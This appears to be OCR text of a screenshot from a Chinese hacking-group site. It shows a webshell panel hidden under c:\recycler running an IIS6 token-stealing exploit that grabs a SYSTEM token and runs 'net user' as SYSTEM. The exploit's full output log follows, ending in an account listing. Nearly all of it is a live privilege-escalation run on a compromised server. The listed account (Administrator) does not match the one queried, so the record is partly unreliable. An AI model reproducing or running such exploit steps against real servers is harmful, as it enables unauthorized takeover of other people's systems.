 路径: c:\recycler\cmd.exe 使用WScript.Shell
命令/参数: c:\recycler\iis66.txt "net user SUPPORT_388945a0" 运行
注: 请只在这里执行单步程序(程序执行开始到结束不需要人工干预),不然本程序会无法正常工作,并且在服务器生成一个不可结束的进程.
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1944 w3wp.exe
[process walking]: 2536 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2536
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user SUPPORT_388945a0
[+]Done, command should have ran as SYSTEM!
用户名 Administrator
全名
注释 管理计算机(域)的内置帐户
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2011-5-24 14:42
密码到期 从不
密码可更改 2011-5-24 14:42
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2011-5-24 21:49
可允许的登录小时数 All
本地组成员 *HelpServicesGroup
全局组成员 *None
命令成功完成。
HK 哈客部落
www.Hake.cc